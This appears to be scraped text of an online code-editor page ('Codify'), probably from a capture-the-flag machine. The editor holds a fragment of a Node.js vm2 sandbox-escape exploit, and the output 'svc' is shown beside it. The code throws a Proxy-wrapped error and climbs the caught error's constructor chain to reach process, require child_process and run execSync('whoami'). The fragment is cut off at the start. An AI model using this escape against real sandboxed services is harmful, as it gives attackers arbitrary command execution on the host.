 Codify About us
Editor
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')
().mainModule.require('child_process').execSync('whoami');
}
`
console.log(vm.run(code))
svc
Run
Codify © 2023